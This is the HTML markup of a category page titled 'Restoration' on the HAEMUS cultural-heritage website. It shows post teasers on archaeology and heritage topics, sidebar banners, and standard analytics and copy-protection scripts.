            <span class="td-module-comments"><a href="https://haemus.org.mk/esrarc2014-%d0%b5uropean-symposium-on-religious-art-restoration-and-conservation/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/mosaic-floor-in-the-old-episcopal-basilica-in-stobi-open-for-visitors-once-again/"  rel="bookmark" class="td-image-wrap " title="Mosaic floor in the Old Episcopal Basilica in Stobi open for visitors once again" ><img class="entry-thumb" src="" alt="" title="Mosaic floor in the Old Episcopal Basilica in Stobi open for visitors once again" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2015/01/Old-Episcopal-Basilica-in-Stobi-6.jpg"  width="238" height="144" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/mosaic-floor-in-the-old-episcopal-basilica-in-stobi-open-for-visitors-once-again/"  rel="bookmark" title="Mosaic floor in the Old Episcopal Basilica in Stobi open for visitors once again">Mosaic floor in the Old Episcopal Basilica in Stobi open for visitors once...</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-03T16:30:06+02:00" >January 3, 2015</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/mosaic-floor-in-the-old-episcopal-basilica-in-stobi-open-for-visitors-once-again/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/transforming-the-rural-fabric-of-the-carpathian-villages-in-romania/"  rel="bookmark" class="td-image-wrap " title="Transforming the rural fabric of the Carpathian Villages in Romania" ><img class="entry-thumb" src="" alt="" title="Transforming the rural fabric of the Carpathian Villages in Romania" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2014/04/Historic-landscapes-of-Transylvania-Romania-–-Brian-Curran.jpg"  width="238" height="159" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/transforming-the-rural-fabric-of-the-carpathian-villages-in-romania/"  rel="bookmark" title="Transforming the rural fabric of the Carpathian Villages in Romania">Transforming the rural fabric of the Carpathian Villages in Romania</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-04-16T09:01:02+02:00" >April 16, 2014</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/transforming-the-rural-fabric-of-the-carpathian-villages-in-romania/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/collaboration-with-colleagues/"  rel="bookmark" class="td-image-wrap " title="Collaboration" ><img class="entry-thumb" src="" alt="" title="Collaboration" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2014/05/coat-of-arms-in-color-small.gif"  width="165" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/collaboration-with-colleagues/"  rel="bookmark" title="Collaboration">Collaboration</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-13T10:37:01+02:00" >May 13, 2014</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/collaboration-with-colleagues/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/cfp-movements-narratives-and-landscapes-zadar-5-7-june-2015/"  rel="bookmark" class="td-image-wrap " title="CfP: Movements, narratives, and landscapes. Zadar, 5-7 June 2015" ><img class="entry-thumb" src="" alt="" title="CfP: Movements, narratives, and landscapes. Zadar, 5-7 June 2015" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2014/09/Sveuciliste-u-Zadru_banner.png"  width="238" height="45" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/cfp-movements-narratives-and-landscapes-zadar-5-7-june-2015/"  rel="bookmark" title="CfP: Movements, narratives, and landscapes. Zadar, 5-7 June 2015">CfP: Movements, narratives, and landscapes. Zadar, 5-7 June 2015</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-01T18:41:54+02:00" >September 1, 2014</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/cfp-movements-narratives-and-landscapes-zadar-5-7-june-2015/#respond">0</a></span>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Restoration</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://haemus.org.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Restoration</span></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:18px"></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/heritage-interpretation/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png" alt="" class="wp-image-11195" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/certified-interpretive-guide-cig/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png" alt="" class="wp-image-11298" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/pivara-skopje-ad/" rel="https://haemus.org.mk/category/pivara-skopje/"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_PIvara_Skopje_Banner_Small-1024x1024.jpg" alt="" class="wp-image-11301"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/eaa-2025/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png" alt="" class="wp-image-11194" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/skopje-2028/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png" alt="" class="wp-image-11193" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/wp-content/uploads/2024/12/CV_HAEMUS_2024.pdf"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/04/DOWNLOAD-HAEMUS-CV.png" alt="" class="wp-image-11193"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:22px"></p>
</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2012-2024 HAEMUS                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10160510;
			var sc_security="6f4a999c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10160510/0/6f4a999c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print this page. Thank you for valuing intellectual property rights and eco-friendly printing practices. We appreciate your understanding and support! HAEMUS"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://haemus.org.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696b62c95017d
    -->

    <script type="text/javascript" src="https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>